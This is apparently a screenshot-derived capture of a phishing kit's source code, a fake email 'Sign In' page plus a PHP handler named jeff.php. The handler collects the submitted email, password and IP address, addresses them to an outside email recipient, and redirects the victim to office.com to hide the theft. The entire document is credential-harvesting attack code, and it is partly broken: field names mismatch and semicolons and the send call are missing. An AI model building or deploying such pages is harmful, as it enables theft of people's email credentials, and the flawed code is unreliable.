 http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1630621272743 — Mozilla Firefox
http://securedocument.net/s
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1630621272743
1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>
30
31 <!-- ----- Thanks to PHP Bloke ------- -->
32
http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php — Mozilla Firefox
http://securedocument.net/s
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php
1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19
20 <script language=javascript>
21 window.location='https://www.office.com/';
22 </script>